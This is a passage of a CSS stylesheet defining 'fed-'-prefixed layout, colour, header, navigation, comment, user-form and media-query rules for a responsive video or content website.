.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1.2rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-deepblue { background-color: #1d2025!important; color: #dddddd!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-dddddd { color: #dddddd!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding:.3rem .3125rem; margin-top:0 }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: 1.2rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 3.2rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height:0; background: url([data-uri]); background-position: 50% 50%; background-size: cover; }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0; }
.fed-scre-list dt { padding: 0 .625rem; background-color:#f2a506; border-radius:3px; color:#333333;}
.ableixing {}
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding:.4rem .9375rem; margin-top:0 }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem; background-color:#f2a506; border-radius:3px; color:#333333; width:46px; }
.ableixing {width:98rem; margin:0 auto;}
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
